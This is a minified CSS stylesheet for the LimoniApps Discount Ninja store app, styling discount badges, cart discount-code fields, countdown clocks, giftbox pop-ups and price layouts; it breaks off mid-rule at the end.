.limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder p{margin:0;padding:0}.limoniapps-discountninja-cartdiscountfield-inputandbutton{display:inline-flex;width:100%;justify-content:flex-end}.limoniapps-discountninja-cartdiscountfield-discountcodes{display:block;text-align:right;margin-top:5px}.limoniapps-discountninja-cartdiscountfield-feedback{text-align:right;display:flex;justify-content:flex-end;justify-items:flex-end;align-items:center;align-content:center}input.limoniapps-discountninja-cartdiscountfield-apply.disabled,button.limoniapps-discountninja-cartdiscountfield-apply.disabled{pointer-events:none;opacity:.5}[limoniapps-discountninja-cartdiscountfield-tooltip]:before{content:attr(limoniapps-discountninja-cartdiscountfield-tooltip);position:absolute;opacity:0;transition:opacity .3s;text-align:center;width:300px;padding:10px;color:#fff;font-family:"-apple-system","BlinkMacSystemFont","San Francisco","Roboto","Segoe UI","Helvetica Neue","sans-serif";font-weight:400;border-radius:6px}[limoniapps-discountninja-cartdiscountfield-tooltip]:hover:before{opacity:1;background:#555;margin-top:-80px;margin-left:-200px}.limoniapps-discountninja-presuffix.prefix{margin-right:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.prefix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.prefix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.prefix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.prefix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.suffix{margin-left:15px;padding-top:2px;padding-bottom:2px;padding-right:2px;padding-left:2px;height:26px}.limoniapps-discountninja-presuffix.suffix.small{padding-top:2px;padding-bottom:2px;padding-right:5px;padding-left:5px;height:26px}.limoniapps-discountninja-presuffix.suffix.medium{padding-top:5px;padding-bottom:5px;padding-right:10px;padding-left:10px;height:32px}.limoniapps-discountninja-presuffix.suffix.large{padding-top:7px;padding-bottom:7px;padding-right:15px;padding-left:15px;height:36px}.limoniapps-discountninja-presuffix.suffix.xlarge{padding-top:10px;padding-bottom:10px;padding-right:20px;padding-left:20px;height:42px}.limoniapps-discountninja-presuffix.superscript{margin-top:-40px}.limoniapps-discountninja-discountedprice{display:flex;align-items:center;white-space:nowrap;flex-wrap:wrap;flex-direction:row;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse{flex-direction:row-reverse;align-items:baseline}.limoniapps-discountninja-discountedprice.limoniapps-layout-column{flex-direction:column;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse{flex-direction:column-reverse;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-left{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-center{justify-content:center;justify-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-row.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-row-reverse.limoniapps-align-right{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-left,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-left{align-content:flex-start;align-items:flex-start}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-center,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-center{align-content:center;align-items:center}.limoniapps-discountninja-discountedprice.limoniapps-layout-column.limoniapps-align-right,.limoniapps-discountninja-discountedprice.limoniapps-layout-column-reverse.limoniapps-align-right{align-content:flex-end;align-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-customformat span{display:inline}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-start;justify-items:flex-start}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:center;justify-items:center}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice.limoniapps-layout-row{justify-content:flex-end;justify-items:flex-end}.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-shortcode.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-discountedprice.limoniapps-discountninja-discountedprice-stacked .limoniapps-discountninja-presuffix.suffix{margin-left:0}.limoniapps-discountninja-shortcode-discounted_price+.limoniapps-discountninja-shortcode-original_price,.limoniapps-discountninja-shortcode-original_price+.limoniapps-discountninja-shortcode-discounted_price,.limoniapps-discountninja-shortcode-discounted_subtotal,.limoniapps-discountninja-shortcode-subtotal{margin-left:7px}.limoniapps-discountninja-product-label+.limoniapps-discountninja-shortcode{margin-left:5px}.limoniapps-discountninja-hide-original-price .limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-notremoveable .limoniapps-discountninja-cartdiscountfield-discountcode-close{display:none}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input,.limoniapps-discountninja-cart-item-quantity-disable select{pointer-events:none;color:#aaa!important;background-color:#eee!important}[data-la-dn-cart-item-isdiscounted="true"] [data-la-dn-cart-item-hide-if-isdiscounted]{display:none}[data-la-dn-cart-item-show-dynamic-pricing="true"] [data-la-dn-cart-item-hide-if-dynamic-pricing-isshown]{display:none}[data-la-dn-cart-item-show-cart-text="true"] [data-la-dn-cart-item-hide-if-cart-text-isshown]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-product-price],[data-la-dn-cart-item-row][data-la-dn-cart-item-show-dynamic-pricing='false'] [data-la-dn-cart-item-line-price]{display:none}[data-la-dn-cart-item-row][data-la-dn-cart-item-show-cart-text='false'] [data-la-dn-cart-item-text]{display:none}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes 